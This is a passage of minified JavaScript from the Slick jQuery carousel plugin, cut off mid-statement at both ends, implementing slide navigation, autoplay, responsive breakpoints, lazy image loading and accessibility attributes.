"+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 